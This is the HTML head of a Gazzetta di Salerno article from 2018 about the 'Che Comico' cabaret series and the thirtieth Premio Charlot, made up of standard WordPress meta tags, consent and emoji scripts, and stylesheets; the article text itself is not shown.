

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/
body_size: 55898
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot."/>
<meta property="og:description" content="Dopo aver inaugurato con i vincitori di Zelig Lab, e proseguito con Ettore Massa, I fratelli Gallo, Marco Cristi e Mago Elite, Dani Bra, Federico Salvatore, Fra"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg"/>
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1333" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-04-12 13:01:23"/>
<meta property="og:article:modified_time" content="2018-04-12 13:01:23"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="cabaret"/>
<meta property="og:article:tag" content="che comico"/>
<meta property="og:article:tag" content="commedia"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="premio charlot"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="teatro"/>
<meta property="og:article:tag" content="teatro delle arti"/>
<meta property="og:article:tag" content="teatro ridotto"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot."/>
<meta name="twitter:description" content="Dopo aver inaugurato con i vincitori di Zelig Lab, e proseguito con Ettore Massa, I fratelli Gallo, Marco Cristi e Mago Elite, Dani Bra, Federico Salvatore, Fra"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2018-04-12T13:01:23+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/","url":"https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/","name":"Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg","datePublished":"2018-04-12T13:01:23+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg","width":2000,"height":1333},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot. Feed dei commenti" href="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
